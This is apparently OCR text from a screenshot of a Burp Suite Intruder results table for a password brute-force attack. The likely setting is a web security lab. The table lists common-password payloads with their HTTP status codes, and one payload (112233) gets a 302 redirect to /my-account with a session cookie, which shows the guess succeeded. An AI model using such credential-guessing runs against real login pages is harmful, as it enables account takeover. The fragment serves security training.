 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
57 112233 302 194
0 200 3198
1 123456 200 3198
2 password 200 3198
3 12345678 200 3198
4 qwerty 200 3198
5 123456789 200 3198
6 12345 200 3198
7 1234 200 3198
8 111111 200 3198
9 1234567 200 3198
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session= Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7